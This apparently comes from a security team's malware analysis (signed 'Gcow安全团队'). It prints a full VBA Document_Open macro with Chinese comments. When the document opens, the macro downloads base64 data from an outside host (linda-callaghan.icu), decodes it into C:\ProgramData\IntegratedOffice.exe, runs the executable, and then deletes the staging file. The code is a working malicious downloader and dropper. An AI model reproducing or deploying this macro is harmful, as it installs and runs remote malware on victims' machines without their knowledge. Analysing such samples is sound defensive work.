 '主体函数
Private Sub Document_Open()
Dim oStream
Set xHttp = CreateObject("MSXML2.XMLHTTP")
xHttp.Open "POST", "http://linda-callaghan.icu/Minkowski/brown", False
xHttp.send
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write xHttp.responseBody
oStream.SaveToFile "C:\ProgramData\IntegratedOffice.txt"
'将http://linda-callaghan.icu/Minkowski/brown内容写入C:\ProgramData\IntegratedOffice.txt
oStream.Close
Set fso = CreateObject("Scripting.Filesystemobject")
Set mm = fso.OpenTextFile("C:\ProgramData\IntegratedOffice.txt", 1)
contents = mm.ReadAll() '读取C:\ProgramData\IntegratedOffice.txt全部内容
oStream.Close
mm.Close
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = contents
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = 1 'adTypeBinary
BinaryStream.Open
BinaryStream.Write oNode.nodeTypedValue '调用base64解密数据
BinaryStream.SaveToFile ("C:\ProgramData\IntegratedOffice.exe") '并且将解密数据写入C:\ProgramData\IntegratedOffice.exe
Call WaitFor(10)
Shell ("C:\ProgramData\IntegratedOffice.exe") '执行C:\ProgramData\IntegratedOffice.txt
Dim Bfso
Set Bfso = CreateObject("Scripting.FileSystemObject")
Bfso.DeleteFile ("C:\ProgramData\IntegratedOffice.txt") '删除C:\ProgramData\IntegratedOffice.txt
End Sub
Gcow安全团队